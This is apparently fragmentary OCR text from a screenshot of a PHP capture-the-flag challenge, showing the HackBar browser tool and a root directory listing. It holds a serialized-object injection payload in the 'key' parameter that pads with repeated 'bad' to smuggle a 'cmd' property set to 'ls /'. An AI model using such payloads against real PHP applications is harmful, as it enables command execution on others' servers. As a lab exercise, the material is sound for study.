 em($this->cmd);
alize(new GetFlag($_GET['key'])))); www-data bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS LFI XXE Other
http://71bc7ac0-a63c-45a8-a215-31711f541244.node4.buuoj.cn:81
/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}
Post data Referer User Agent Cookies Add Header Clear All